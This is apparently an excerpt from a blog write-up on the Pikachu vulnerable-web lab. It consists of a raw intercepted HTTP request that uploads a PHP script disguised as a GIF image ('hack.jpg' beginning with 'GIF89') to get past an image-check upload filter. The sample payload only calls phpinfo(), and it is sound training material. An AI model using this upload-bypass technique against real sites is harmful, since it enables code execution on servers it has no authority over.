 Raw Params Headers Hex
POST /pikachu-master/vul/unsafeupload/getimagesize.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://localhost/pikachu-master/vul/unsafeupload/getimagesize.php
Cookie: PHPSESSID=8rkl3kr00i9uhhmv8gr5he4c5j
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------1551443214691
Content-Length: 340
-----------------------------1551443214691
Content-Disposition: form-data; name="uploadfile"; filename="hack.jpg"
Content-Type: image/jpg
GIF89
<?php
phpinfo();
?>
-----------------------------1551443214691
Content-Disposition: form-data; name="submit"
-----------------------------1551443214691--
https://blog.csdn.net/angry_program